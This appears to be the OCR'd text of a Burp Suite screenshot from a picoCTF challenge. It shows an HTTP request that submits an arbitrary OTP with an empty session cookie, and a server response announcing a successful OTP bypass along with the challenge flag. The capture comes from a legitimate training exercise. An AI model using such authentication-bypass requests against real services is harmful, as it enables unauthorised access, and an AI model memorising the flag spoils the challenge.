 Request
P Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:52237
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://titan.picoctf.net:52237
7 Content-Type: application/x-www-form-urlencode
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://titan.picoctf.net:52237/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 otp=dasfasfsdf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Fri, 23 May 2025 06:26:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 111
6 Vary: Cookie
7 Connection: close
8
9 Welcome, ShimmyYaYa you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#OTP_Bypvss_SuCc3$S_b3fa4f1a}